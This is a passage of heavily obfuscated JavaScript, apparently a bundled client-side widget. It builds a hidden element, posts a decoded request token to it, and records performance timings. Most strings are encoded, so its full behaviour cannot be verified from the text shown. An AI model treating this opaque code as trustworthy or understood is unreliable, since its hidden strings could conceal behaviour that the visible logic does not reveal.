N','x3jLBwfP','ExbL','z2v0rwXL','C3vIC3rY','yxjYyxLc','zxjZ','C2XPy2u','ihvUA25V','twv0Ag9K','ig9IAMvJ','mZGZmdmXshf5t1Pj','Cg9ZDgjH','BwvY','igjLigXL','Cg93rw5H','yxrPB24V','B2fKAw5N','yxjRCW','B29RAwu','CMf0zq','A2v5CW','zNjVBunO','r2v0','BM8Ty2fJ','C2vSzG','ihbYB3zP','zxjYB3i','DcbjBNq4','mZi5DK9NyuHq','Dxn0zxjP','Dw5KzwzP','qwjVCNrd','B3DfBMfI','zxCNig9W','C2v0sxrL','DgHLicDU','Aw50zxjZ','AxnszwXV','ze9Uy2vm','y291BNq','ChjVDg90','B2yTzgf0','CMvHzefZ','r0vu','zwfZDxjL','AxrLCMfI','CMLWDa','quqGCMvX','B25LoYbZ','BgL0Eq','Dg9Y','zxjYB3i6','y2fJAgu','zxn0igzH','ywjVCNq','j1bpu1qG','DgvYBMfS','zxn0ihrP','zxf1zxn0','CMf0B3iS','B2XKx3rV','igfSCMvH','AxjHDgLV','zgf0ys1H','vgv4De5V','CMLIDxrL','BYbIzwLU','y291BgqG','ug9ZDa','B3qGywXS','AYbJyw5U','ywrLza','lMnVBs9I','y2XLyxjn','oefYCMf5','BMD0AcaY','C2u2na','B3rLy3rP','ifbSzwfZ','zMXVB3i','z2v0sxrL','x19WCM90','yxjNDG','nf9WzxjM','tMv0D29Y','BNrLCM5H','DMvY','C2v0','CNvUt25m','CMfIBgvf','zw5HyMXL','DhjPBq','CMv0DxjU','zNjVBvrV','ihrOAxmG','C3rHCNrj','yxjYyxK','B25Jzq','B2DHDg9Y','yxjdB2rL','ihrOzsbY','zxHLyW','rxHWzwn0','Aw1L','x2LUAxrc','vw5LEhbL','x19Nzw5L','C2v0uMvX','yxjHBq','BgvMDa','B3qGyMvL','ChrJAge','u2HHmG','B2DHDgLV','mtu4ntaYAhnsuuL2','BwLZzsC6','y2HfBMDP','DxrPB25j','y2HHCKf0','x3n0yxj0','B25pyNnL','AxnbCNjH','x19LC01V','DMfSDwvZ','zxH0zw5K','B3qGyMuG','Cg9Psw5W','zg9JDw1L','DcbPCYb1','ihrOzsbU','yNL0zu9M','C3rVCeLU','rw5HyMXL','ywX1zsbW','ywn0B3j5','ywXSzw5N','oYbZyw1L','y29UC3rY','x2jVzhLj','sw5MBW','AgfZt3DU','uhjVCgvY','C3vTBwfY','y2TfEgLZ','ptSGCgf0','ihvZzsb0','uK9uta','igjLzw4G','Dg9Rzw5f','CYbTDxn0','yxLD','DxjUihrO','mta0mJi3mJbNAMjeDw4','re9nig9I','tgLZDgvU','x3nLDefZ','BMD0Aa','y2aGyxr0','zgvSzxrL','z2XVyMfS','CMvZCg9U','Dg90ywW','zwnLAxzL','rMLSzvjL','zgvKicGW','zMLUzfnJ','ChvZAa','D2HPBguG','Dc10ExbL','y29UDgvU','DcbHignV','DgLVBG','rNvSBa','zgvMzxi','kf58icK','Axngzwf0','Ad0VoYbL','y3DK','CIbMB3iG','yMLUza','Awv2Aw5N','uxvLCNLq','AxntDgfY','uM9IDxn0','yxjZzxq9','Dhj1y3rV','Dg9Rzw4','CMD1BwvU','AxrLCMf0','B250zxH0','B3qGC3vW','BgfPBJSG','BNrmAxn0','BNmH','CNvUt25d','Bg9JywXu','zMLSDgvY','BwLZzq','B2zMC2v0','mJy3mZa1otrluLH5uvO','zMvHDhvY','txv0yxrP','zM9Yy2vq','DgvcAw5K','C2HVDwXK','AwzYyw1L','BMv4DfrP','B250CM9S','qwjVCNrL','zxnWB25Z','oIbuAguG','C2v0vgLT','DMvYDhG','C2HVD0jS','C2vizwfK','Dwn0B3i','CMLWDfjL','yM90lwDV','qvjz','zsbMB3jT','zYbVDxqT','CMvKDwnL','zxnVBhzL','x3n0B3a','CMnVBNn0','AgfYC2v0','AxnLCYbJ','qwjVCNrf','DcbJB25Z','qM9KEsbU','B24U','CYbJB25Z','B25SB2fK','ywqGrM9Y','D2fZihjL','z2v0qwXS','BMDuywC','CY5IAw5K','CMvLC2u4','yNjVA2vU','ihn0yxr1','BwvZC2fN','zgvYigzP','BgL6zvbY','CMLLC0j5','zML4zwq','Bwu6ici','ihrOzsbM','x05btuu','yxn5BMm','DcbWCM9J','qxjYyxKG','x3DPBgXt','zgvKo2nO','DMLZAwjP','yxrVyG','BgvK','AgLKzu1L','CgfYzw50','zg9Uzq','DxbKyxrL','Bg9JyxrP','yMLUzgLU','CMv0CNK','vvjmu2vH','CMvYDw4','B2DHDgu','mKfYCMf5','zsbWCM9T','ugXLyxnL','ChjLDMLV','zxHWB3j0','BIbKzwzP','sgvHzgvY','z2v0u3vM','DhjPz2DL','C2vvuKW','x25VqM9K','C2vHCMnO','zw50','zgLUz0rP','yNvPBgrd','x3nLDhrS','Exn0yxrL','ywn0AxzL','yw1W','ywjVCNrL','DcaNuMvZ','ANnVBG','DwvZDeHL','DgLTzxjj','y2fSBgvK','B3r8yMLU','pvvurI04','Ag9ZDg5H','B3r5Cgvp','BgfPBJTJ','zxnZywDL','B3bZ','Cg9ZDe1L','A2LWqxv0','BMvYCY1N','zgvIDwC','zcbVDxq','BgWGzMfP','B2jHBenH','igeGChjV','vgv4Da','B25uAw1L','Dg9W','Cg9SEwzP','p2nHy2HL','B25Tzw50','Aw5JBhvK','vu5dveLp','CMLIzxjZ','wc1szxf1','x05btuvF','B3jTyw5J','AgfZq2fS','ig5VDcbZ','otLDlG','u2vYDMvY','BwfUy2u','C3jJ','rxjYB3i','Dhj5CW','ywrKtgLZ','Bgf4','CMf5','y2f1C2uG','Bwv0Ag9K','C2fUzgjV','B25HyM9Y','rgf0zvrP','Awz5Aw5N','y3rVCIbJ','yxrLrxjY','DgLVBIbP','B25qCM90','Cg9YDgvK','Dg9Rzw5j','qxv0B2XV','DgHYB3C','jZOG','DcbjBNqZ','DgLTzxjg','yMXLza','C2vuExbL','BKnOzwnR','B2nRugfN','ywrKrxzL','CMvQzwn0','yxmGBM90','CgLKzxj8','zw5LCG','DcbqCM9T','x19JCMvH','Cg93qM94','BM8TC3rV','yM9KEq','B3jPBMD8','B29NBgv8','ChjVB2zp','C2v0u2vJ','rxzLBNrm','y2f0y2G','uMvSB2fK','BMvY','vhLWzq','C2nYAxb0','CJOGzxHW','zNvUy3rP','neLUDgvY','BIb0AgLZ','BMfTzq','y29VA2LL','A2LLCW','B3iGr0vu','C2HHmq','zMLSztOV','DcbLCNjV','Bw9Kzq','DfDPBMrV','wv9dt09l','zhzHBMnL','tw9KDwXL','yxjYyxLI','CYb0zxH0','BMDL','Dd11DgyT','z3bYzxzP','Dg9YywDL','AxjZDcbH','ywXSB3CT','C2fTzs1V','AxnwAwv3','yMfPzhvZ','DhLWzq','z2uGC2nY','CMvUzxDu','DwzMzxi','yMXVy2S','B25ZDhj1','CNjHEq','CNvJDg9Y','zsb1C2uG','zwn0Aw9U','x3nLDfnJ','Cg93','C2uG','mdeGr01u','C3rVCa','y2XLyxju','DhLoyw1L','DxrZAwrL','igbWCM90','B2DSzxXN','mJaWlca1','mZy5mZeWDxHZsLvO','q2HHBgXL','C29NB3v8','qM9Uu2vY','BgL0EwnO','AgnHChrJ','Cg9UC2uN','ww91ignH','AM9PBG','BMLUzW','C29SDxrP','DxjS','DgvY','B3bLBG','Ec13D3CT','yNjVD3nL','ihrVignV','Dg9Rzw5s','EwfUzgv4','ue9tva','yvbYB3zP','zxjYB3iG','mZe4ntC2ngvMrxnwAa','Dgv4Dc9W','vxbuB0rH','oYbKB21H','pvrODsWG','y2fSBa','y2HHBMDL','B2jQzwn0','AxrOigL0','mtaWjq','zhvSzq','y2fJAgvc','CNjHEuj1','C3bSAxq','Ahr0CenS','Cg9UC2u','BgXIywnR','DgGGyhnY','z2v0u2vJ','CMnOugfY','w29IAMvJ','A2vUuMvZ','CNvUtgf0','BMfSuhjV','t3v0t2ze','uMvJB3zL','B25SAw5L','q2HPBgq','tM9Ulw9R','DgL0AwfS','Dg9vChbL','u291CMnL','ywDLpq','AxntzwfY','DMLZAwjS','qxjYyxLD','D2fYBG','q2fWDgnO','C1vWvg9e','Aw4GAgvH','x29UzxjY','zMLUywXS','u3LTyM9S','CMvZDwX0','B25YzwfK','mda6mda6','CNjVCG','Dhj1zq','BwLZzsb3','DYb0B2TL','vg9Rzw5t','v2vIs2L0','y3rPB24U','tM9Kzq','B0XVywq','yxbWzw5K','yMuGy2fS','qwjWq29V','tg9HzfrP','DxmGy29K','BgvKigfZ','Bg9N','odmXotC1yuLVAwjP','C2LNBMfS','DgL0Bgu','BwfYA3m','Bwf0y2G','C2v0qxr0','AxnLxq','BM90ihjL','zwrbDa','Dgf0zq','Bg9HzgvK','zcbZDgf0','D3jPDgfI','x2jVzhLb','yw5NzsbB','q29VA2LL','BMnLq29U','yxbWBgLJ','AMvJDcbJ','DhjPBMC','ywXS','CMvZB2X2','BM5VDcbY','CM9NyxrV','CgfYC2vs','sw50zxjY','CNvUBMLU','C29SDMu','x2vHy2Hf','C2HPzNq','sgvPz2H0','DgvJDgLV','zMzLCG','C3rHyMXL','x2LUC3rH','Dgv4Da','AwfWyxj0','ChjVy2vZ','BM9Uzq','z3rO','EKLUzgv4','re9nrxHJ','igLZig5V','zwn1CMu','qxjYyxLc','Ddy0qxjY','CY5JAgrP','zMLUzenO','BwLU','CMvHzhLt','zNvU','C3rHDhvZ','z3jLC3m','zcbJAgfY','zhKGzxHL','y3rVCG','ufjjtufs','uhjVBwLZ','AxnLlG','y3vYCMvU','re9nq29U','Axn0zw5L','z09Uvg9R','B25Zzq','BIbPBNn0','ChjVBwLZ','DgvUzxi','DYiGB3bL','q09otKvd','Bg9Hza','nxDkC25nsa','DMvYC2LV','yM9KEsbH','Awz5','otK5oq','Bg9I','C2vYDMvY'];a1_0x336d=function(){return _0x297ee1;};return a1_0x336d();}function a1_0xa120(_0x2cc06a,_0x5cafad){var _0x336d6a=a1_0x336d();return a1_0xa120=function(_0xa120fc,_0x49f00a){_0xa120fc=_0xa120fc-0xaf;var _0x572492=_0x336d6a[_0xa120fc];if(a1_0xa120['fvsqyf']===undefined){var _0x24392d=function(_0x53c6ef){var _0x307fcf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5ab612='',_0x5e55cc='';for(var _0x3dc01b=0x0,_0x2ab708,_0x2d4f34,_0x4201f8=0x0;_0x2d4f34=_0x53c6ef['charAt'](_0x4201f8++);~_0x2d4f34&&(_0x2ab708=_0x3dc01b%0x4?_0x2ab708*0x40+_0x2d4f34:_0x2d4f34,_0x3dc01b++%0x4)?_0x5ab612+=String['fromCharCode'](0xff&_0x2ab708>>(-0x2*_0x3dc01b&0x6)):0x0){_0x2d4f34=_0x307fcf['indexOf'](_0x2d4f34);}for(var _0x46f53f=0x0,_0x45e516=_0x5ab612['length'];_0x46f53f<_0x45e516;_0x46f53f++){_0x5e55cc+='%'+('00'+_0x5ab612['charCodeAt'](_0x46f53f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e55cc);};a1_0xa120['DGKQAq']=_0x24392d,_0x2cc06a=arguments,a1_0xa120['fvsqyf']=!![];}var _0x87c065=_0x336d6a[0x0],_0x584db3=_0xa120fc+_0x87c065,_0x8a524b=_0x2cc06a[_0x584db3];return!_0x8a524b?(_0x572492=a1_0xa120['DGKQAq'](_0x572492),_0x2cc06a[_0x584db3]=_0x572492):_0x572492=_0x8a524b,_0x572492;},a1_0xa120(_0x2cc06a,_0x5cafad);}!(function(){var _0x53c6ef={0x13e:function(_0x3dc01b,_0x2ab708,_0x2d4f34){'use strict';var _0x555235=a1_0xa120;var _0x4201f8=this&&this[_0x555235(0xf0)+_0x555235(0x33f)]||function(_0x17dc58,_0x476b71,_0x491382,_0x685366){return new(_0x491382||(_0x491382=Promise))(function(_0x4a6186,_0x5ed1d5){var _0x2355bf=a1_0xa120;function _0x4a7771(_0x1bec50){var _0x4c8f6c=a1_0xa120;try{_0x5a3db8(_0x685366[_0x4c8f6c(0xf4)](_0x1bec50));}catch(_0x4359c6){_0x5ed1d5(_0x4359c6);}}function _0x12eebf(_0x47fefc){var _0x279b6f=a1_0xa120;try{_0x5a3db8(_0x685366[_0x279b6f(0x2e7)](_0x47fefc));}catch(_0x5035b6){_0x5ed1d5(_0x5035b6);}}function _0x5a3db8(_0x39b022){var _0x29127b=a1_0xa120,_0x469bca;_0x39b022[_0x29127b(0x293)]?_0x4a6186(_0x39b022[_0x29127b(0x188)]):(_0x469bca=_0x39b022[_0x29127b(0x188)],_0x469bca instanceof _0x491382?_0x469bca:new _0x491382(function(_0x50ad4c){_0x50ad4c(_0x469bca);}))[_0x29127b(0x183)](_0x4a7771,_0x12eebf);}_0x5a3db8((_0x685366=_0x685366[_0x2355bf(0x45b)](_0x17dc58,_0x476b71||[]))[_0x2355bf(0xf4)]());});},_0x46f53f=this&&this[_0x555235(0x1fa)+_0x555235(0x15a)]||function(_0x504483,_0x25e383){var _0x4130c8=_0x555235,_0x436c74,_0x9faff0,_0x13d958,_0x2d76d1={'label':0x0,'sent':function(){if(0x1&_0x13d958[0x0])throw _0x13d958[0x1];return _0x13d958[0x1];},'trys':[],'ops':[]},_0x287a9e=Object[_0x4130c8(0x43d)]((_0x4130c8(0x304)+'on'==typeof Iterator?Iterator:Object)[_0x4130c8(0x1b8)+_0x4130c8(0x191)]);return _0x287a9e[_0x4130c8(0xf4)]=_0x297344(0x0),_0x287a9e[_0x4130c8(0x2e7)]=_0x297344(0x1),_0x287a9e[_0x4130c8(0x1ec)]=_0x297344(0x2),_0x4130c8(0x304)+'on'==typeof Symbol&&(_0x287a9e[Symbol[_0x4130c8(0x24c)+'or']]=function(){return this;}),_0x287a9e;function _0x297344(_0x4857e9){return function(_0x514e12){return function(_0x4aac50){var _0x242d14=a1_0xa120;if(_0x436c74)throw new TypeError(_0x242d14(0x414)+_0x242d14(0x105)+_0x242d14(0x1cd)+_0x242d14(0x3bd)+_0x242d14(0xee)+'.');for(;_0x287a9e&&(_0x287a9e=0x0,_0x4aac50[0x0]&&(_0x2d76d1=0x0)),_0x2d76d1;)try{if(_0x436c74=0x1,_0x9faff0&&(_0x13d958=0x2&_0x4aac50[0x0]?_0x9faff0[_0x242d14(0x1ec)]:_0x4aac50[0x0]?_0x9faff0[_0x242d14(0x2e7)]||((_0x13d958=_0x9faff0[_0x242d14(0x1ec)])&&_0x13d958[_0x242d14(0x34e)](_0x9faff0),0x0):_0x9faff0[_0x242d14(0xf4)])&&!(_0x13d958=_0x13d958[_0x242d14(0x34e)](_0x9faff0,_0x4aac50[0x1]))[_0x242d14(0x293)])return _0x13d958;switch(_0x9faff0=0x0,_0x13d958&&(_0x4aac50=[0x2&_0x4aac50[0x0],_0x13d958[_0x242d14(0x188)]]),_0x4aac50[0x0]){case 0x0:case 0x1:_0x13d958=_0x4aac50;break;case 0x4:return _0x2d76d1[_0x242d14(0x419)]++,{'value':_0x4aac50[0x1],'done':!0x1};case 0x5:_0x2d76d1[_0x242d14(0x419)]++,_0x9faff0=_0x4aac50[0x1],_0x4aac50=[0x0];continue;case 0x7:_0x4aac50=_0x2d76d1[_0x242d14(0x2ba)][_0x242d14(0xe8)](),_0x2d76d1[_0x242d14(0x2d6)][_0x242d14(0xe8)]();continue;default:if(!(_0x13d958=_0x2d76d1[_0x242d14(0x2d6)],(_0x13d958=_0x13d958[_0x242d14(0x421)]>0x0&&_0x13d958[_0x13d958[_0x242d14(0x421)]-0x1])||0x6!==_0x4aac50[0x0]&&0x2!==_0x4aac50[0x0])){_0x2d76d1=0x0;continue;}if(0x3===_0x4aac50[0x0]&&(!_0x13d958||_0x4aac50[0x1]>_0x13d958[0x0]&&_0x4aac50[0x1]<_0x13d958[0x3])){_0x2d76d1[_0x242d14(0x419)]=_0x4aac50[0x1];break;}if(0x6===_0x4aac50[0x0]&&_0x2d76d1[_0x242d14(0x419)]<_0x13d958[0x1]){_0x2d76d1[_0x242d14(0x419)]=_0x13d958[0x1],_0x13d958=_0x4aac50;break;}if(_0x13d958&&_0x2d76d1[_0x242d14(0x419)]<_0x13d958[0x2]){_0x2d76d1[_0x242d14(0x419)]=_0x13d958[0x2],_0x2d76d1[_0x242d14(0x2ba)][_0x242d14(0x236)](_0x4aac50);break;}_0x13d958[0x2]&&_0x2d76d1[_0x242d14(0x2ba)][_0x242d14(0xe8)](),_0x2d76d1[_0x242d14(0x2d6)][_0x242d14(0xe8)]();continue;}_0x4aac50=_0x25e383[_0x242d14(0x34e)](_0x504483,_0x2d76d1);}catch(_0x2dbcd6){_0x4aac50=[0x6,_0x2dbcd6],_0x9faff0=0x0;}finally{_0x436c74=_0x13d958=0x0;}if(0x5&_0x4aac50[0x0])throw _0x4aac50[0x1];return{'value':_0x4aac50[0x0]?_0x4aac50[0x1]:void 0x0,'done':!0x0};}([_0x4857e9,_0x514e12]);};}};Object[_0x555235(0x161)+_0x555235(0x21d)+'ty'](_0x2ab708,_0x555235(0x20a)+_0x555235(0x353),{'value':!0x0}),_0x2ab708[_0x555235(0x39f)+_0x555235(0x1ca)+_0x555235(0x21b)]=_0x1c077d,_0x2ab708[_0x555235(0x3dc)+_0x555235(0x432)]=_0x5907f3,_0x2ab708[_0x555235(0x2a2)+_0x555235(0x3d9)]=_0x941595,_0x2ab708[_0x555235(0x43d)+_0x555235(0x41a)+_0x555235(0x2a8)+_0x555235(0xd1)+_0x555235(0x2b9)]=function(){var _0x129518=_0x555235,_0x92ba5b,_0x72d9b,_0x31f713=this,_0x5a9a7a=window[_0x129518(0x20f)+'nt'][_0x129518(0x192)+_0x129518(0xd8)+'Id'](_0x3d2a24),_0x3f74ad=null;if(_0x53a990[_0x129518(0x421)]>0x0){var _0x41b396=window[_0x129518(0x20f)+'nt'][_0x129518(0x192)+_0x129518(0xd8)+'Id'](_0x5ea7fa);null!==_0x41b396&&(null===(_0x92ba5b=_0x41b396[_0x129518(0x292)+_0x129518(0x449)+'t'])||void 0x0===_0x92ba5b||_0x92ba5b[_0x129518(0x158)+_0x129518(0x364)](_0x41b396));var _0x16eb33=document[_0x129518(0x43d)+_0x129518(0x449)+'t'](_0x129518(0x25d));_0x16eb33['id']=_0x5ea7fa,_0x16eb33[_0x129518(0x2d4)]=_0x53a990,_0x16eb33[_0x129518(0x2dc)+'x'][_0x129518(0x188)]=_0x129518(0x31a)+_0x129518(0x302)+'s',_0x16eb33[_0x129518(0x11b)][_0x129518(0x28e)+_0x129518(0x1c1)]=_0x129518(0x3ad),_0x16eb33[_0x129518(0x11b)][_0x129518(0x493)]=_0x129518(0x352),_0x16eb33[_0x129518(0x11b)][_0x129518(0xdb)]=_0x129518(0x352),_0x16eb33[_0x129518(0x11b)][_0x129518(0xd4)+'on']=_0x129518(0x285),_0x16eb33[_0x129518(0x11b)][_0x129518(0x1fd)]='0',_0x16eb33[_0x129518(0x11b)][_0x129518(0x2c5)]='0',_0x16eb33[_0x129518(0x11b)][_0x129518(0x3af)]=_0x129518(0x3d1),_0x72d9b=new Promise(function(_0x32eac6){var _0x40781c=_0x129518;_0x16eb33[_0x40781c(0x2ef)+_0x40781c(0x250)+_0x40781c(0x2f3)](_0x40781c(0x3cc),function(){var _0x209da6=_0x40781c,_0x449167,_0x241789=_0x941595(),_0x12934b=null===_0x241789?null:_0x5907f3(_0x241789);null!==_0x12934b&&(null===(_0x449167=_0x16eb33[_0x209da6(0x239)+_0x209da6(0x30f)+'w'])||void 0x0===_0x449167||_0x449167[_0x209da6(0x2bb)+_0x209da6(0x12c)](_0x12934b,'*')),_0x32eac6();}),_0x16eb33[_0x40781c(0x2ef)+_0x40781c(0x250)+_0x40781c(0x2f3)](_0x40781c(0x1aa),function(){_0x32eac6();});}),document[_0x129518(0x2f8)][_0x129518(0x380)+_0x129518(0x364)](_0x16eb33),_0x16eb33[_0x129518(0x256)+_0x129518(0x3a5)],_0x3f74ad=_0x16eb33;}else _0x5a9a7a?(_0x72d9b=Promise[_0x129518(0x39c)+'e'](),_0x5a9a7a[_0x129518(0x256)+_0x129518(0x3a5)],_0x3f74ad=_0x5a9a7a):_0x72d9b=Promise[_0x129518(0x39c)+'e']();return function(){return _0x4201f8(_0x31f713,void 0x0,void 0x0,function(){return _0x46f53f(this,function(_0x130b03){var _0x2bc3ab=a1_0xa120;switch(_0x130b03[_0x2bc3ab(0x419)]){case 0x0:return window[_0x2bc3ab(0x1b4)+_0x2bc3ab(0x366)+_0x2bc3ab(0x420)+'t']&&(clearTimeout(window[_0x2bc3ab(0x1b4)+_0x2bc3ab(0x366)+_0x2bc3ab(0x420)+'t']),window[_0x2bc3ab(0x1b4)+_0x2bc3ab(0x366)+_0x2bc3ab(0x420)+'t']=null),null!==_0x5a9a7a&&(_0x5a9a7a[_0x2bc3ab(0x11b)][_0x2bc3ab(0x3d6)+'y']=_0x2bc3ab(0x3ad)),[0x4,_0x72d9b];case 0x1:return _0x130b03[_0x2bc3ab(0x463)](),null!==_0x3f74ad&&(_0x3f74ad[_0x2bc3ab(0x11b)][_0x2bc3ab(0x3d6)+'y']=_0x2bc3ab(0x322),_0x3f74ad[_0x2bc3ab(0x11b)][_0x2bc3ab(0x28e)+_0x2bc3ab(0x1c1)]=_0x2bc3ab(0x36b)+'e',_0x3f74ad[_0x2bc3ab(0x256)+_0x2bc3ab(0x3a5)]),[0x4,new Promise(function(_0x1a2646){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x1a2646();});});});})];case 0x2:return _0x130b03[_0x2bc3ab(0x463)](),[0x2,_0x3f74ad];}});});};},_0x2ab708[_0x555235(0x291)+_0x555235(0x12c)]=function(_0x2137e1){var _0x35465a=_0x555235,_0xae49b1;if(!_0x2137e1)return;_0x2137e1['id']===_0x3d2a24?_0x2137e1[_0x35465a(0x11b)][_0x35465a(0x3d6)+'y']=_0x35465a(0x3ad):null===(_0xae49b1=_0x2137e1[_0x35465a(0x292)+_0x35465a(0x37e)])||void 0x0===_0xae49b1||_0xae49b1[_0x35465a(0x158)+_0x35465a(0x364)](_0x2137e1),null===window[_0x35465a(0x1b4)+_0x35465a(0x366)+_0x35465a(0x420)+'t']&&window[_0x35465a(0x265)+_0x35465a(0x2ee)+'e']&&(window[_0x35465a(0x1b4)+_0x35465a(0x366)+_0x35465a(0x420)+'t']=window[_0x35465a(0x263)+_0x35465a(0x140)](window[_0x35465a(0x265)+_0x35465a(0x2ee)+'e'],0x2710));},_0x2ab708[_0x555235(0x258)+_0x555235(0xd0)]=_0x379e6b;var _0x45e516=_0x2d4f34(0xd0c),_0x53a990=_0x379e6b(''),_0x5ea7fa=_0x555235(0x1b4)+_0x555235(0x366)+_0x555235(0xc1)+_0x555235(0x107)+_0x555235(0xf3),_0x3d2a24=_0x555235(0x1b4)+_0x555235(0x366)+_0x555235(0xc1)+_0x555235(0x3bb);function _0x1c077d(_0x29fb16){var _0x24c8d7=_0x555235,_0x545d9d,_0x36f624=(_0x545d9d=_0x29fb16)instanceof Array?null:_0x545d9d instanceof Object?_0x545d9d:null;if(null===_0x36f624)return null;var _0x2b88f4=_0x36f624['r'],_0x5693c4=_0x36f624['c'];return _0x24c8d7(0x18f)!=typeof _0x2b88f4?null:{'customer_request_id':_0x24c8d7(0x18f)==typeof _0x5693c4?_0x5693c4:null,'request_id':_0x2b88f4};}function _0x5907f3(_0x48ea9f){var _0x58b13f=_0x555235;try{var _0x382c32=atob(_0x48ea9f[_0x58b13f(0x46e)+'e'](/-/g,'+')[_0x58b13f(0x46e)+'e'](/_/g,'/')[_0x58b13f(0x46e)+'e'](/~/g,'='));return _0x1c077d(JSON[_0x58b13f(0x492)](_0x382c32));}catch(_0x45e6bc){return null;}}function _0x941595(){var _0x2efd3f=_0x555235,_0x2b2ee0=(function(){var _0x2163c9=a1_0xa120;try{return(0x0,_0x45e516[_0x2163c9(0x3b6)+_0x2163c9(0x217)+_0x2163c9(0x475)+'t'])();}catch(_0x48dff9){return null;}}());if(null===_0x2b2ee0)return null;var _0x4312d0=_0x2b2ee0[_0x2efd3f(0x2d4)][_0x2efd3f(0x356)]('?')[0x1]||null;if(null===_0x4312d0)return null;for(var _0x233369=0x0,_0x23e13d=_0x4312d0[_0x2efd3f(0x356)]('&');_0x233369<_0x23e13d[_0x2efd3f(0x421)];_0x233369++){var _0x39112a=_0x23e13d[_0x233369][_0x2efd3f(0x356)]('='),_0x7977c8=_0x39112a[0x0],_0x1bd7f6=_0x39112a[0x1];if('s'===_0x7977c8)return _0x1bd7f6;}return null;}function _0x379e6b(_0x597327){return _0x597327;}},0x140:function(_0x46bf53,_0x11fa19){'use strict';var _0x546ce3=a1_0xa120;Object[_0x546ce3(0x161)+_0x546ce3(0x21d)+'ty'](_0x11fa19,_0x546ce3(0x20a)+_0x546ce3(0x353),{'value':!0x0}),_0x11fa19[_0x546ce3(0x3e2)+_0x546ce3(0x2ca)+'NS']=void 0x0,_0x11fa19[_0x546ce3(0x3e2)+_0x546ce3(0x2ca)+'NS']={'base64ToUint8Array':function(_0x27836c){var _0x14eb1d=_0x546ce3,_0x3feb18=null;if(window[_0x14eb1d(0x11d)+_0x14eb1d(0x324)][_0x14eb1d(0x153)+_0x14eb1d(0x1dc)])_0x3feb18=window[_0x14eb1d(0x11d)+_0x14eb1d(0x324)][_0x14eb1d(0x153)+_0x14eb1d(0x1dc)](_0x27836c);else{var _0x1f94fc=window[_0x14eb1d(0x28f)](_0x27836c);_0x3feb18=new window[(_0x14eb1d(0x11d))+(_0x14eb1d(0x324))](_0x1f94fc[_0x14eb1d(0x421)]);for(var _0x368391=0x0;_0x368391<_0x1f94fc[_0x14eb1d(0x421)];_0x368391++)_0x3feb18[_0x368391]=_0x1f94fc[_0x14eb1d(0xb8)+_0x14eb1d(0x3f3)](_0x368391);}return _0x3feb18;}};},0x4af:function(_0x262066,_0x667ca2){'use strict';var _0x2ef776=a1_0xa120;Object[_0x2ef776(0x161)+_0x2ef776(0x21d)+'ty'](_0x667ca2,_0x2ef776(0x20a)+_0x2ef776(0x353),{'value':!0x0}),_0x667ca2[_0x2ef776(0x2de)+_0x2ef776(0x19c)]=_0x667ca2[_0x2ef776(0x44f)+_0x2ef776(0x165)+_0x2ef776(0x402)]=void 0x0,_0x667ca2[_0x2ef776(0x2ea)+_0x2ef776(0x216)]=function(_0x2b2f8d){var _0x36fbb1=_0x2ef776,_0x173e4f=_0x2b2f8d||-0x1!==location[_0x36fbb1(0x2a6)][_0x36fbb1(0x445)+'f'](_0x1bca3e);return performance&&_0x173e4f?new _0x3fab71(_0x173e4f):new _0x25aa12();};var _0x39bf41=_0x2ef776(0x27e)+'4_',_0x1bca3e=_0x2ef776(0x27e)+_0x2ef776(0x1e3)+_0x2ef776(0x2ce)+'e',_0x3fab71=(function(){var _0x9ac657=_0x2ef776;function _0x23e7c6(_0x467d32){var _0x47521d=a1_0xa120;this[_0x47521d(0x1ea)+_0x47521d(0x23c)]=_0x467d32;}return _0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x41d)]=function(_0x1b1665){var _0x1945ca=_0x9ac657;this[_0x1945ca(0x156)](_0x39bf41+_0x1b1665+_0x1945ca(0x207));},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x1ef)+_0x9ac657(0x1e5)+'l']=function(_0x24067c){var _0x1bfa33=_0x9ac657;this[_0x1bfa33(0x1ea)+_0x1bfa33(0x23c)]&&this[_0x1bfa33(0x41d)](_0x24067c);},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x32c)]=function(_0x36ba68){var _0x1997e3=_0x9ac657,_0x7c5bfa=(_0x36ba68=_0x39bf41+_0x36ba68)+_0x1997e3(0x26f);this[_0x1997e3(0x156)](_0x7c5bfa),performance[_0x1997e3(0x1d9)+_0x1997e3(0x1bc)+'s'](_0x36ba68),performance[_0x1997e3(0x14d)+'e'](_0x36ba68,_0x36ba68+_0x1997e3(0x207),_0x7c5bfa);},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x213)+_0x9ac657(0x1c8)]=function(_0x12702f){var _0x86a51=_0x9ac657;this[_0x86a51(0x1ea)+_0x86a51(0x23c)]&&this[_0x86a51(0x32c)](_0x12702f);},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x21e)+'y']=function(){var _0xadea70=_0x9ac657;return performance[_0xadea70(0x466)+_0xadea70(0x284)+_0xadea70(0x301)](_0xadea70(0x14d)+'e')[_0xadea70(0x254)](function(_0x17f308){var _0x4b830e=_0xadea70;return 0x0===_0x17f308[_0x4b830e(0x307)][_0x4b830e(0x445)+'f'](_0x39bf41);})[_0xadea70(0x26d)](function(_0x4340e2,_0x2c9ef5){var _0x45c273=_0xadea70;return _0x4340e2[_0x2c9ef5[_0x45c273(0x307)][_0x45c273(0x46e)+'e'](_0x39bf41,'')]=_0x2c9ef5[_0x45c273(0x461)+'on'],_0x4340e2;},{});},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x156)]=function(_0x515e9c){var _0x181817=_0x9ac657;performance[_0x181817(0x1d9)+_0x181817(0x1a1)]&&performance[_0x181817(0x1d9)+_0x181817(0x1a1)](_0x515e9c),performance[_0x181817(0x156)]&&performance[_0x181817(0x156)](_0x515e9c);},_0x23e7c6;}());function _0xebf52c(){var _0x3d34ae=_0x2ef776;return Date[_0x3d34ae(0x43b)]?Date[_0x3d34ae(0x43b)]():new Date()[_0x3d34ae(0xcb)+'e']();}_0x667ca2[_0x2ef776(0x44f)+_0x2ef776(0x165)+_0x2ef776(0x402)]=_0x3fab71;var 